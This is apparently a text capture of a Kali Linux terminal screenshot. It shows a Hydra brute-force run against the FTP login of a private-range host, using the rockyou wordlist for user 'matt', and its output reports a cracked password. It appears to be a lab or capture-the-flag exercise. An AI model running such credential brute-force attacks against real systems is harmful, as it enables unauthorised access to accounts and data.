 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l matt -P /usr/share/wordlists/rockyou.txt 192.168.217.189 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-08 05:45:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.217.189:21/
[21][ftp] host: 192.168.217.189   login: matt   password: cheese
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-08 05:46:45